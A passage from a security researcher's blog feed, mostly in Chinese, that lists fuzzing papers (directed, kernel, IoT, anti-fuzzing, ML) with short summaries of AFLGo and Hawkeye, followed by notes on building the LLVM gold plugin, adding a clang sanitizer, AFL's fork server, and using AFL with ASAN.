<h2 id="REDQUEEN-Fuzzing-with-Input-to-State-Correspondence-NDSS-19"><a href="#REDQUEEN-Fuzzing-with-Input-to-State-Correspondence-NDSS-19" class="headerlink" title="REDQUEEN: Fuzzing with Input-to-State Correspondence(NDSS 19)"></a>REDQUEEN: Fuzzing with Input-to-State Correspondence(NDSS 19)</h2><ul>
<li><a href="https://www.ndss-symposium.org/wp-content/uploads/2019/02/ndss2019_04A-2_Aschermann_paper.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/RUB-SysSec/redqueen" target="_blank" rel="noopener">code</a></li>
</ul>
<h2 id="NAUTILUS-Fishing-for-Deep-Bugs-with-Grammars-NDSS-19"><a href="#NAUTILUS-Fishing-for-Deep-Bugs-with-Grammars-NDSS-19" class="headerlink" title="NAUTILUS: Fishing for Deep Bugs with Grammars(NDSS 19)"></a>NAUTILUS: Fishing for Deep Bugs with Grammars(NDSS 19)</h2><ul>
<li><a href="https://www.ndss-symposium.org/wp-content/uploads/2019/02/ndss2019_04A-3_Aschermann_paper.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/RUB-SysSec/nautilus" target="_blank" rel="noopener">code</a></li>
</ul>
<h2 id="Send-Hardest-Problems-My-Way-Probabilistic-Path-Prioritization-for-Hybrid-Fuzzing-NDSS-19"><a href="#Send-Hardest-Problems-My-Way-Probabilistic-Path-Prioritization-for-Hybrid-Fuzzing-NDSS-19" class="headerlink" title="Send Hardest Problems My Way: Probabilistic Path Prioritization for Hybrid Fuzzing(NDSS 19)"></a>Send Hardest Problems My Way: Probabilistic Path Prioritization for Hybrid Fuzzing(NDSS 19)</h2><ul>
<li><a href="https://www.ndss-symposium.org/wp-content/uploads/2019/02/ndss2019_04A-5_Zhao_paper.pdf" target="_blank" rel="noopener">paper</a></li>
</ul>
<h2 id="EnFuzz-Ensemble-Fuzzing-with-Seed-Synchronization-among-Diverse-Fuzzers-Usenix-Security-19"><a href="#EnFuzz-Ensemble-Fuzzing-with-Seed-Synchronization-among-Diverse-Fuzzers-Usenix-Security-19" class="headerlink" title="EnFuzz: Ensemble Fuzzing with Seed Synchronization among Diverse Fuzzers(Usenix Security 19)"></a>EnFuzz: Ensemble Fuzzing with Seed Synchronization among Diverse Fuzzers(Usenix Security 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/usenix19_enfuzz.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/enfuzz/enfuzz" target="_blank" rel="noopener">code</a></li>
</ul>
<h2 id="MOPT-Optimize-Mutation-Scheduling-for-Fuzzers-Usenix-Security-19"><a href="#MOPT-Optimize-Mutation-Scheduling-for-Fuzzers-Usenix-Security-19" class="headerlink" title="MOPT: Optimize Mutation Scheduling for Fuzzers(Usenix Security 19)"></a>MOPT: Optimize Mutation Scheduling for Fuzzers(Usenix Security 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/usenix19_mopt.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/puppet-meteor/MOpt-AFL" target="_blank" rel="noopener">code</a></li>
</ul>
<h2 id="GRIMOIRE-Synthesizing-Structure-while-Fuzzing-Usenix-Security-19"><a href="#GRIMOIRE-Synthesizing-Structure-while-Fuzzing-Usenix-Security-19" class="headerlink" title="GRIMOIRE: Synthesizing Structure while Fuzzing(Usenix Security 19)"></a>GRIMOIRE: Synthesizing Structure while Fuzzing(Usenix Security 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/usenix19_grimoire.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/RUB-SysSec/grimoire" target="_blank" rel="noopener">code</a></li>
</ul>
<h1 id="Directed-Fuzzing"><a href="#Directed-Fuzzing" class="headerlink" title="Directed Fuzzing"></a>Directed Fuzzing</h1><h2 id="Directed-Greybox-Fuzzing-CCS-17"><a href="#Directed-Greybox-Fuzzing-CCS-17" class="headerlink" title="Directed Greybox Fuzzing(CCS 17)"></a>Directed Greybox Fuzzing(CCS 17)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/CCS17_aflgo.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/aflgo/aflgo" target="_blank" rel="noopener">code</a></li>
</ul>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">Input: Seed Input S</span><br><span class="line"></span><br><span class="line">repeat</span><br><span class="line">    s = CHOOSENEXT(S)</span><br><span class="line">    p = ASSIGNENERGY(s)    <span class="comment">//This paper focus</span></span><br><span class="line">    <span class="keyword">for</span> i from <span class="number">1</span> to p <span class="keyword">do</span></span><br><span class="line">        s' = MUTATE_INPUT(s)</span><br><span class="line">        <span class="keyword">if</span> t' crashes then</span><br><span class="line">            add s' to Sx</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span> ISINTERESTING(s') then</span><br><span class="line">            add s' to S</span><br><span class="line">        end <span class="keyword">if</span></span><br><span class="line">    end <span class="keyword">for</span></span><br><span class="line">until timeout reached <span class="keyword">or</span> <span class="built_in">abort</span>-signal</span><br><span class="line"></span><br><span class="line">Output: Crashing Inputs Sx</span><br></pre></td></tr></table></figure>
<p>类AFL的fuzzing一般步骤如上所示，该paper主要关注于ASSIGNENERGY(s)这一操作，他们通过对不同的seed s赋予不同的energy，即如果一个seed s’产生的trace距离目标基本块targetB较近，则其energy(p)就较大，基于种子s’进行的变异操作就会变多。所以该paper主要有两个contributation: 设计一套算法计算seed s’产生的trace与targetB的距离；通过模拟退火算法来为每个seed s分配energy。</p>
<h2 id="Hawkeye-Towards-a-Desired-Directed-Grey-box-Fuzzer-CCS-18"><a href="#Hawkeye-Towards-a-Desired-Directed-Grey-box-Fuzzer-CCS-18" class="headerlink" title="Hawkeye: Towards a Desired Directed Grey-box Fuzzer(CCS 18)"></a>Hawkeye: Towards a Desired Directed Grey-box Fuzzer(CCS 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/ccs18_hawkeye.pdf" target="_blank" rel="noopener">paper</a></li>
<li>source code has not been found.</li>
</ul>
<h3 id="Desired-Properties-of-Directed-Fuzzing"><a href="#Desired-Properties-of-Directed-Fuzzing" class="headerlink" title="Desired Properties of Directed Fuzzing"></a>Desired Properties of Directed Fuzzing</h3><ul>
<li>P1. The DGF should define a <strong>robust</strong> distance-based mechanism that can guide the directed fuzzing by avoiding the bias to some traces and considering all traces to the targets.</li>
<li>P2. The DGF should strike a balance between overheads and utilities in static analysis.</li>
<li>P3. The DGF should select and schedule the seeds to rapidly reach target sites. AFL determines how many new inputs(i.e., “energy”) should be generated from a seed input to improve the fuzzing effectiveness(i.e., increase the coverage); this is termed “power scheduling”.</li>
<li>P4. The DGF should adopt an adaptive mutation strategy when the seeds cover the different program states. The desired design is that when a seed has already reached the target sites(including target lines, basic blocks or functions), it should be given less chances for coarse-grained mutations(e.g., chunk replacement).</li>
</ul>
<h3 id="AFLGo’s-Solution"><a href="#AFLGo’s-Solution" class="headerlink" title="AFLGo’s Solution"></a>AFLGo’s Solution</h3><ul>
<li>针对P1，AFLGo只是选择路径最短的那条，然而路径最短的那条可能无法触发某个漏洞。</li>
<li>For P2. AFLGo only considers the explicit call graph information. As a result, function pointers are treated as the external nodes which are ignored during distance calculation. Besides, AFLGo counts the same callee in tis callers only once, and it does not differentiate multiple call patterns between the caller and callee.</li>
<li>For P3. AFLGo applies a simulated annealing based power scheduler: it favors those seeds closer to the targets by assigning more energy to them to be mutated; the applied cooling sechedule initially assigns smaller weight on the effecte of “distance guidance”, until it reaches the “exploitation” phrase. The issue is that there is no prioritization procedure so the newly generated seeds with smaller distance may wait for a long to be mutated.</li>
<li>For P4. The mutation operators of AFLGo come from AFL’s two non-deterministic strategies: 1) havoc, which does purely randomly mutations such as bit flips, bytewise replace, etc; 2) splice, which generates seeds from some random byte parts of two existing seeds. Notably, during runtime AFLGo excludes all the deterministic mutation procedures and relies purely on the power scheduling on havoc/splice strategies.</li>
</ul>
<h3 id="Suggestions-to-improve-DGFs"><a href="#Suggestions-to-improve-DGFs" class="headerlink" title="Suggestions to improve DGFs:"></a>Suggestions to improve DGFs:</h3><ul>
<li>For P1, a more accurate distance definition is needed to retain trace diversity, avoiding the focus on short traces.</li>
<li>For P2, both direct and indirect calls need to be analyzed; various call patterns need to be distinguished during static distance calculation.</li>
<li>For P3, a moderation to the current power scheduling is required. The distance-guided seed prioritization is also needed.</li>
<li>For P4, the DGF needs an adaptive mutation strategy, which optimally applies the fine-grained abd ciarse-graubed nytatuibs wgeb tge dustabce between the seed to the targets is different.</li>
</ul>
<h3 id="Hawkeye’s-Design"><a href="#Hawkeye’s-Design" class="headerlink" title="Hawkeye’s Design"></a>Hawkeye’s Design</h3><p><img src="https://raw.githubusercontent.com/bin2415/fuzzing_paper/master/image/hawkeye_overview.png" alt="overview"></p>
<p>During fuzzing, the fuzzer selects a seed from a priority seed queue. The fuzzer applies a power scheduling against the seed with the goal of giving those seeds that are considered to be “closer” to the target sites more mutation chances, i.e, energy. Specifically, this is achieved through a power function, which is a combination of the <em>covered function similarity</em> and the <em>basic block trace distance</em>. For each newly generated test seed during mutation, after capturing its execution trace, the fuzzer will calculate the covered function similarity and the basic block trace distance based on the utilities. For each input execution trace, its basic block trace distance is calculated as the accumulated basic block level distances divided by the total number of executed basic blocks; and its covered function similarity is calculated based on the overlapping of current executed functions and the target function trace closure, as well as the function level distance.</p>
<p>After the energy is determined, the fuzzer adaptively allocates mutation budgets on two different categories of mutations according to mutators’ granularities on the seed(coarse-grained mutations and fine-grained mutations). Afterwards, the fuzzer evaluates the newly generated seeds to prioritize those that have more energy or that have reached the target functions.</p>
<h1 id="Fuzzing-Machine-Learning-Model"><a href="#Fuzzing-Machine-Learning-Model" class="headerlink" title="Fuzzing Machine Learning Model"></a>Fuzzing Machine Learning Model</h1><h2 id="TensorFuzz-Debugging-Neural-Networks-with-Coverage-Guided-Fuzzing-18"><a href="#TensorFuzz-Debugging-Neural-Networks-with-Coverage-Guided-Fuzzing-18" class="headerlink" title="TensorFuzz: Debugging Neural Networks with Coverage-Guided Fuzzing(18)"></a>TensorFuzz: Debugging Neural Networks with Coverage-Guided Fuzzing(18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/tensorfuzz.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/brain-research/tensorfuzz" target="_blank" rel="noopener">source code</a></li>
</ul>
<h2 id="Coverage-Guided-Fuzzing-for-Deep-Neural-Networks-18"><a href="#Coverage-Guided-Fuzzing-for-Deep-Neural-Networks-18" class="headerlink" title="Coverage-Guided Fuzzing for Deep Neural Networks(18)"></a>Coverage-Guided Fuzzing for Deep Neural Networks(18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/18_coverage-guided-fuzzing-for-deep-neural-networks.pdf" target="_blank" rel="noopener">paper</a></li>
</ul>
<h1 id="Kernel-Fuzzing"><a href="#Kernel-Fuzzing" class="headerlink" title="Kernel Fuzzing"></a>Kernel Fuzzing</h1><h2 id="RAZZER-Finding-Kernel-Race-Bugs-through-Fuzzing-oakland-19"><a href="#RAZZER-Finding-Kernel-Race-Bugs-through-Fuzzing-oakland-19" class="headerlink" title="RAZZER: Finding Kernel Race Bugs through Fuzzing(oakland 19)"></a>RAZZER: Finding Kernel Race Bugs through Fuzzing(oakland 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/oakland19_RAZZER.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/compsec-snu/razzer" target="_blank" rel="noopener">source code</a></li>
</ul>
<h2 id="kAFL-Hardware-Assisted-Feedback-Fuzzing-for-OS-Kernels-Usenix-Security-17"><a href="#kAFL-Hardware-Assisted-Feedback-Fuzzing-for-OS-Kernels-Usenix-Security-17" class="headerlink" title="kAFL: Hardware-Assisted Feedback Fuzzing for OS Kernels(Usenix Security 17)"></a>kAFL: Hardware-Assisted Feedback Fuzzing for OS Kernels(Usenix Security 17)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/usenix17_kafl.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/RUB-SysSec/kAFL" target="_blank" rel="noopener">source code</a></li>
</ul>
<h2 id="Fuzzing-File-Systems-via-Two-Dimensional-Input-Space-Exploration-oakland-19"><a href="#Fuzzing-File-Systems-via-Two-Dimensional-Input-Space-Exploration-oakland-19" class="headerlink" title="Fuzzing File Systems via Two-Dimensional Input Space Exploration(oakland 19)"></a>Fuzzing File Systems via Two-Dimensional Input Space Exploration(oakland 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/oakland19_fuzzing_file_system.pdf" target="_blank" rel="noopener">paper</a></li>
</ul>
<h2 id="PeriScope-An-Effective-Probing-and-Fuzzing-Framework-for-the-Hardware-OS-Boundary-NDSS-19"><a href="#PeriScope-An-Effective-Probing-and-Fuzzing-Framework-for-the-Hardware-OS-Boundary-NDSS-19" class="headerlink" title="PeriScope: An Effective Probing and Fuzzing Framework for the Hardware-OS Boundary(NDSS 19)"></a>PeriScope: An Effective Probing and Fuzzing Framework for the Hardware-OS Boundary(NDSS 19)</h2><ul>
<li><a href="https://people.cs.kuleuven.be/~stijn.volckaert/papers/2019_NDSS_PeriScope.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/securesystemslab/periscope" target="_blank" rel="noopener">source code</a></li>
</ul>
<h1 id="Anti-Fuzzing"><a href="#Anti-Fuzzing" class="headerlink" title="Anti-Fuzzing"></a>Anti-Fuzzing</h1><h2 id="FUZZIFICATION-Anti-Fuzzing-Techniques-Usenix-19"><a href="#FUZZIFICATION-Anti-Fuzzing-Techniques-Usenix-19" class="headerlink" title="FUZZIFICATION: Anti-Fuzzing Techniques(Usenix 19)"></a>FUZZIFICATION: Anti-Fuzzing Techniques(Usenix 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/usenix19_antifuzzing.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/sslab-gatech/fuzzification" target="_blank" rel="noopener">source code</a></li>
</ul>
<h2 id="ANTIFUZZ-Impeding-Fuzzing-Audits-of-Binary-Executables-Usenix-19"><a href="#ANTIFUZZ-Impeding-Fuzzing-Audits-of-Binary-Executables-Usenix-19" class="headerlink" title="ANTIFUZZ: Impeding Fuzzing Audits of Binary Executables(Usenix 19)"></a>ANTIFUZZ: Impeding Fuzzing Audits of Binary Executables(Usenix 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/usenix19_antifuzz.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/RUB-SysSec/antifuzz" target="_blank" rel="noopener">data</a></li>
</ul>
<h1 id="IoT-Fuzzing"><a href="#IoT-Fuzzing" class="headerlink" title="IoT Fuzzing"></a>IoT Fuzzing</h1><h2 id="IOTFUZZER-Discovering-Memory-Corruptions-in-IoT-Through-App-based-Fuzzing-NDSS-18"><a href="#IOTFUZZER-Discovering-Memory-Corruptions-in-IoT-Through-App-based-Fuzzing-NDSS-18" class="headerlink" title="IOTFUZZER: Discovering Memory Corruptions in IoT Through App-based Fuzzing(NDSS 18)"></a>IOTFUZZER: Discovering Memory Corruptions in IoT Through App-based Fuzzing(NDSS 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/ndss18_iotfuzzer.pdf" target="_blank" rel="noopener">paper</a></li>
</ul>
<h2 id="FIRM-AFL-High-Throughput-Greybox-Fuzzing-of-IoT-Firmware-via-Augmented-Process-Emulation-Usenix-Security-19"><a href="#FIRM-AFL-High-Throughput-Greybox-Fuzzing-of-IoT-Firmware-via-Augmented-Process-Emulation-Usenix-Security-19" class="headerlink" title="FIRM-AFL: High-Throughput Greybox Fuzzing of IoT Firmware via Augmented Process Emulation(Usenix Security 19)"></a>FIRM-AFL: High-Throughput Greybox Fuzzing of IoT Firmware via Augmented Process Emulation(Usenix Security 19)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/usenix19_FirmAFL.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/zyw-200/FirmAFL" target="_blank" rel="noopener">code</a></li>
</ul>
<h1 id="Evaluate-Fuzzing"><a href="#Evaluate-Fuzzing" class="headerlink" title="Evaluate Fuzzing"></a>Evaluate Fuzzing</h1><h2 id="Evaluating-Fuzz-Testing-CCS-18"><a href="#Evaluating-Fuzz-Testing-CCS-18" class="headerlink" title="Evaluating Fuzz Testing(CCS 18)"></a>Evaluating Fuzz Testing(CCS 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/ccs18_Evaluating%20Fuzz%20Testing.pdf" target="_blank" rel="noopener">paper</a></li>
</ul>
<p>They found that:</p>
<ul>
<li>Most papers failed perform multiple runs, and those that did failed to account for varying performance by using a statistical test.</li>
<li>Many papers measured fuzzer performance not by counting distinct bugs, but instead by counting “unique crashes” using heuristics such as<br>AFL’s coverage measure and stack hashes.</li>
<li>Many papers used short timeouts, without justification.</li>
<li>Many papers did not carefully consider the impact of seed choices on algorithmic improvements.</li>
<li>Papers varied widely on their choice of target programs.</li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;ul&gt;
&lt;li&gt;&lt;p&gt;&lt;a href=&quot;#interesting-fuzzing&quot;&gt;Interesting Fuzzing&lt;/a&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;a href=&quot;#coverage-based-greybox-fuzzing-as-markov-chainccs-
    
    </summary>
    
      <category term="fuzzing" scheme="http://bin2415.github.io/categories/fuzzing/"/>
    
    
      <category term="fuzzing" scheme="http://bin2415.github.io/tags/fuzzing/"/>
    
  </entry>
  
  <entry>
    <title>os tutorial</title>
    <link href="http://bin2415.github.io/2018/09/27/os-tutorial/"/>
    <id>http://bin2415.github.io/2018/09/27/os-tutorial/</id>
    <published>2018-09-28T01:17:19.000Z</published>
    <updated>2018-12-23T05:33:53.018Z</updated>
    
    <content type="html"><![CDATA[<p>之前一直想了解OS的流程，直到在逛github的时候看到<a href="https://github.com/cfenollosa/os-tutorial" target="_blank" rel="noopener">os-tutorial</a>，这是一个比较适合小白了解OS，并手动构建一个OS的项目，先在此mark一下，此项目还在持续更新中~</p>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;之前一直想了解OS的流程，直到在逛github的时候看到&lt;a href=&quot;https://github.com/cfenollosa/os-tutorial&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;os-tutorial&lt;/a&gt;，这是一个比较适合小白
    
    </summary>
    
    
      <category term="OS" scheme="http://bin2415.github.io/tags/OS/"/>
    
  </entry>
  
  <entry>
    <title>llvm gold build</title>
    <link href="http://bin2415.github.io/2018/09/27/llvm-gold/"/>
    <id>http://bin2415.github.io/2018/09/27/llvm-gold/</id>
    <published>2018-09-27T23:30:17.000Z</published>
    <updated>2019-07-12T15:29:22.765Z</updated>
    
    <content type="html"><![CDATA[<h3 id="Binutils-Building"><a href="#Binutils-Building" class="headerlink" title="Binutils Building"></a>Binutils Building</h3><h4 id="Download-binutils-source-code"><a href="#Download-binutils-source-code" class="headerlink" title="Download binutils source code"></a>Download binutils source code</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git clone --depth 1 git://sourceware.org/git/binutils-gdb.git binutils</span><br></pre></td></tr></table></figure>
<h4 id="Build-binutils"><a href="#Build-binutils" class="headerlink" title="Build binutils"></a>Build binutils</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">mkdir build</span><br><span class="line">cd build</span><br><span class="line">../binutils/configure --enable-gold --enable-plugins --disable-werror</span><br><span class="line">sudo make install</span><br></pre></td></tr></table></figure>
<h3 id="LLVMgold-so-build"><a href="#LLVMgold-so-build" class="headerlink" title="LLVMgold.so build"></a>LLVMgold.so build</h3><h4 id="Download-LLVM-source-code"><a href="#Download-LLVM-source-code" class="headerlink" title="Download LLVM source code"></a>Download LLVM source code</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">https://github.com/llvm-mirror/llvm.git</span><br></pre></td></tr></table></figure>
<h4 id="Build-LLVM-with-gold-plugin"><a href="#Build-LLVM-with-gold-plugin" class="headerlink" title="Build LLVM with gold-plugin"></a>Build LLVM with gold-plugin</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">mkdir build</span><br><span class="line">cd build</span><br><span class="line">cmake ../llvm -DLLVM_BINUTILS_INCDIR=&quot;path/to/binutils/include&quot;</span><br><span class="line">make -j($nproc)</span><br></pre></td></tr></table></figure>
<p>And the LLVMgold.so will appear in the lib folder.</p>
<h4 id="Copy"><a href="#Copy" class="headerlink" title="Copy"></a>Copy</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">sudo cp lib/LLVMgold.so /usr/local/lib</span><br><span class="line">sudo mkdir /usr/lib/bfd-plugins</span><br><span class="line">sudo cp lib/LLVMgold.so /usr/lib/bfd-plugins</span><br><span class="line">sudo cp lib/libLTO.so /usr/lib/bfd-plugins</span><br></pre></td></tr></table></figure>
]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;Binutils-Building&quot;&gt;&lt;a href=&quot;#Binutils-Building&quot; class=&quot;headerlink&quot; title=&quot;Binutils Building&quot;&gt;&lt;/a&gt;Binutils Building&lt;/h3&gt;&lt;h4 id=&quot;Downl
    
    </summary>
    
      <category term="llvm" scheme="http://bin2415.github.io/categories/llvm/"/>
    
    
      <category term="llvm" scheme="http://bin2415.github.io/tags/llvm/"/>
    
  </entry>
  
  <entry>
    <title>LLVM添加sanitizer</title>
    <link href="http://bin2415.github.io/2018/08/28/add-sanitizer/"/>
    <id>http://bin2415.github.io/2018/08/28/add-sanitizer/</id>
    <published>2018-08-28T20:24:13.000Z</published>
    <updated>2018-12-23T05:33:52.999Z</updated>
    
    <content type="html"><![CDATA[<p>有的时候需要在编译器LLVM上添加自己写的sanitizer，比如自己写的sanitizer名字叫做Bitype，想通过指定-fsanitize=bitype来开启Bitype sanitizer，则需要如下步骤:</p>
<ul>
<li>在clang/Basic/Sanitizers.def文件中添加SANITIZER(“bitype”, Bitype)</li>
<li>在clang/Driver/SanitizerArgs.h中添加needsBitypeRt函数</li>
<li>在clang/lib/Deriver/ToolChain.cpp文件中getSupportedSanitizers()函数添加Res对Bitype的支持</li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;有的时候需要在编译器LLVM上添加自己写的sanitizer，比如自己写的sanitizer名字叫做Bitype，想通过指定-fsanitize=bitype来开启Bitype sanitizer，则需要如下步骤:&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;在clang/Basic/San
    
    </summary>
    
      <category term="llvm" scheme="http://bin2415.github.io/categories/llvm/"/>
    
    
      <category term="llvm" scheme="http://bin2415.github.io/tags/llvm/"/>
    
  </entry>
  
  <entry>
    <title>afl fork server</title>
    <link href="http://bin2415.github.io/2018/08/06/afl-fork-server/"/>
    <id>http://bin2415.github.io/2018/08/06/afl-fork-server/</id>
    <published>2018-08-07T00:25:14.000Z</published>
    <updated>2018-12-23T05:33:53.000Z</updated>
    
    <content type="html"><![CDATA[<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>fuzz解析数据的库函数的方法一般是找一个简单的二进制来测试库函数的功能，通过生成不同的输入来不断地运行该二进制程序。一般是通过fork和execve来生成子进程运行目标二进制程序，fuzz程序通过waitpid()函数来等待子进程退出，如果子进程发出SIGSEGV或SIGABORT等信号，则证明子进程崩溃了，此时可能会发生了memory corruption bugs。然而没有一个输入，就调用ececve()函数来进行程序的链接，库函数的初始化等操作，大大地降低了fuzzing的效率[1]。AFL通过在目标程序中插入fork server的逻辑代码来保证在fuzzing的时候只进行一次程序的链接，库函数的初始化等操作，而通过fork()函数的copy-on-write机制，大大提高了fuzzing的效率。</p>
<h2 id="fork-server"><a href="#fork-server" class="headerlink" title="fork server"></a>fork server</h2><p>通过在二进制程序中插入fork server代码，该fork server会在main函数之前执行，它会暂停，等待AFL fuzzing端的输入，当AFL fuzzing端”发号施令”给fork server之后，fork server此时就通过fork()函数来生成子进程，子进程继续main函数的逻辑，由于fork server已经将各种资源都加载好，所以每次子进程只需要执行main函数的代码即可。</p>
<p><img src="/2018/08/06/afl-fork-server/./fork-server.png" alt="fork-server"></p>
<p>上面的例子是在afl中的llvm_mode文件夹中的afl-llvm-rt.o.c文件中定义的，fork server的逻辑也是比较简单，一个while循环，从FORKSRV_FD文件中读取AFL端给传来的数据，其中FORKSRV_FD是一个管道的一端，负责从AFL端读取数据。如果AFL端传来数据，则证明此时AFL的输入已准备好，则可以通过fork()来生成一个子进程，来运行main函数，进行fuzzing。</p>
<p>由于AFL进程与要fuzzing的进程不是父子关系(AFL与fork server是父子关系，fork server与要fuzzing的进程是父子关系)。所以AFL通过管道与fork server进程进行通信，而fork server通过waitpid()函数等待要fuzzing的子进程完成，得到其退出是的状态status，并将status通过管道传给AFL进程。</p>
<p>其中在afl-fuzz.c中的init_forkserver函数中，是对管道进行的初始化，感兴趣的可以看一下。</p>
<h2 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h2><ol>
<li>Fuzzing random programs without execve(). <a href="https://lcamtuf.blogspot.com/2014/10/fuzzing-binaries-without-execve.html" target="_blank" rel="noopener">https://lcamtuf.blogspot.com/2014/10/fuzzing-binaries-without-execve.html</a></li>
</ol>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;前言&quot;&gt;&lt;a href=&quot;#前言&quot; class=&quot;headerlink&quot; title=&quot;前言&quot;&gt;&lt;/a&gt;前言&lt;/h2&gt;&lt;p&gt;fuzz解析数据的库函数的方法一般是找一个简单的二进制来测试库函数的功能，通过生成不同的输入来不断地运行该二进制程序。一般是通过fork和e
    
    </summary>
    
      <category term="fuzzing" scheme="http://bin2415.github.io/categories/fuzzing/"/>
    
    
      <category term="afl" scheme="http://bin2415.github.io/tags/afl/"/>
    
      <category term="fuzzing" scheme="http://bin2415.github.io/tags/fuzzing/"/>
    
  </entry>
  
  <entry>
    <title>AFL Fuzzing with ASAN</title>
    <link href="http://bin2415.github.io/2018/07/31/afl-asan/"/>
    <id>http://bin2415.github.io/2018/07/31/afl-asan/</id>
    <published>2018-07-31T15:05:45.000Z</published>
    <updated>2018-12-23T05:33:53.000Z</updated>
    
    <content type="html"><![CDATA[<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p><a href="http://lcamtuf.coredump.cx/afl/" target="_blank" rel="noopener">AFL</a>是使用比较广泛的fuzzing工具，ASAN(<a href="https://github.com/google/sanitizers/wiki/AddressSanitizer" target="_blank" rel="noopener">AddressSanitizer</a>)是google的一个非常高效的内存错误检测工具，其能够检查出UAF,Heap/Stack buffer overflow, Use after return, Use after scope, Initialization order bugs and Memory leaks。这两者都有基于llvm的版本，所以将这两者相结合效果也是非常好的。</p>
<h2 id="Problem"><a href="#Problem" class="headerlink" title="Problem"></a>Problem</h2><p>在用AFL和ASAN来fuzzing heartbleed(教程链接<a href="https://github.com/ThalesIgnite/afl-training/tree/master/challenges/heartbleed" target="_blank" rel="noopener">afl-training</a>)的时候出现了一个问题:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">Since it seems to be built with ASAN and you have a</span><br><span class="line">    restrictive memory limit configured, this is expected; please read</span><br><span class="line">    /usr/local/share/doc/afl/notes_for_asan.txt for help</span><br></pre></td></tr></table></figure>
<p>这是因为ASAN工具是跟踪所有内存的，所以理论上可能需要的内存比较大，在32位系统中，最多占用800多MB内存。在64位系统中，ASAN的shadow memory的理论上占用的最大内存是17.5TB和20TB，而一般的电脑并没有这么大的内存，所以可能会使电脑死机。所以AFL会在64位机器运行64位程序的时候，报出这种错误。<a href="https://github.com/mirrorer/afl/blob/master/docs/notes_for_asan.txt" target="_blank" rel="noopener">链接</a>也提供了这种情况的解决方法。</p>
<p>实际上，以上最大内存只是理论上的，一般运行的程序shadow memory所占用的内存并没有这么多，所以第一种解决方法就是使用-m none选项，来忽略此错误:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">afl-fuzz -i in -o out -m none ./executable</span><br></pre></td></tr></table></figure>
<p>第二种方法就是使用cgroup来限定改程序使用的资源：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">sudo ~/afl/experimental/asan_cgroups/limit_memory.sh -u usename afl-fuzz -i in -o out -m none ./executable</span><br></pre></td></tr></table></figure>
